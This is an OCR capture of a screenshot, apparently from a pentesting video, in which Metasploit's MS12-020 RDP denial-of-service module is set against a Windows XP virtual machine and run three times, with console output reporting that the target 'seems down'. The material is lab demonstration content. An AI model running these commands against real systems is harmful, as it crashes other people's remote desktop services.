 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
1:48
root@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf6 > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 3389 yes The target port (TCP)
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set RHOSTS 192.168.100.106
RHOSTS ⇒ 192.168.100.106
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > exploit
[*] Running module against 192.168.100.106
[*] 192.168.100.106:3389 - 192.168.100.106:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 192.168.100.106:3389 - 192.168.100.106:3389 - 210 bytes sent
[*] 192.168.100.106:3389 - 192.168.100.106:3389 - Checking RDP status...
[+] 192.168.100.106:3389 - 192.168.100.106:3389 seems down
[*] Auxiliary module execution completed
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > exploit
[*] Running module against 192.168.100.106
[*] 192.168.100.106:3389 - 192.168.100.106:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 192.168.100.106:3389 - 192.168.100.106:3389 - 210 bytes sent
[*] 192.168.100.106:3389 - 192.168.100.106:3389 - Checking RDP status...
[+] 192.168.100.106:3389 - 192.168.100.106:3389 seems down
[*] Auxiliary module execution completed
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > exploit
[*] Running module against 192.168.100.106
[*] 192.168.100.106:3389 - 192.168.100.106:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 192.168.100.106:3389 - 192.168.100.106:3389 - 210 bytes sent
[*] 192.168.100.106:3389 - 192.168.100.106:3389 - Checking RDP status...
windowsxp [Running] - Oracle VM VirtualBox
Machine View Input Devices Help
Microsoft®
Windows xp
opyright © Microsoft Corporation
Microsoft
Right Ctrl
3:31
CVE-2019-0708
BLUEKEEP
BlueKeep RDP Vulnerability
CVE-2019-0708 Exploit in...
InfoSec Pat
24K views • 2 years ago